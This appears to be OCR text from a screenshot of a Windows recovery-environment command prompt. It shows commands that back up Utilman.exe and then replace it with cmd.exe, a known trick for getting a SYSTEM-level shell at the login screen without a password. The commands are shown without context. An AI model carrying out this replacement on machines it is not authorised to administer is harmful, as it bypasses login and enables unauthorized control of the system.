 Administrator: X:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19041.1]
(c) 2019 Microsoft Corporation. All rights reserved.
X:\windows\system32>copy C:\Windows\System32\Utilman.exe C:\Windows\System32\Utilman.exebak
Overwrite C:\Windows\System32\Utilman.exebak? (Yes/No/All): y
        1 file(s) copied.
X:\windows\system32>copy C:\Windows\system32\cmd.exe C:\Windows\System32\Utilman.exe /y
        1 file(s) copied.
X:\windows\system32>